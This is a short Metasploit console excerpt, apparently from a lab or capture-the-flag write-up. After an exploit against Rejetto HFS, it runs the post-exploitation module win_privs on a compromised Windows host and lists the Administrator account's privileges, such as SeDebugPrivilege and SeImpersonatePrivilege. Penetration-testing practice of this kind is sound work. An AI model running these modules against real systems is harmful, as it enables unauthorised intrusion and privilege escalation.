 msf5 exploit(windows/http/rejetto_hfs_exec) > use post/windows/gather/win_privs
msf5 post(windows/gather/win_privs) > run
Current User
============
Is Admin  Is System  Is In Local Admin Group  UAC Enabled  Foreground ID  UID
--------  ---------  -----------------------  -----------  -------------  ---
True      False      True                     True         1              WIN-OMCNBKR66MN\Administrator
Windows Privileges
==================
Name
----
SeBackupPrivilege
SeChangeNotifyPrivilege
SeCreateGlobalPrivilege
SeCreatePagefilePrivilege
SeCreateSymbolicLinkPrivilege
SeDebugPrivilege
SeImpersonatePrivilege
SeIncreaseBasePriorityPrivilege
SeIncreaseQuotaPrivilege
SeIncreaseWorkingSetPrivilege
SeLoadDriverPrivilege
SeManageVolumePrivilege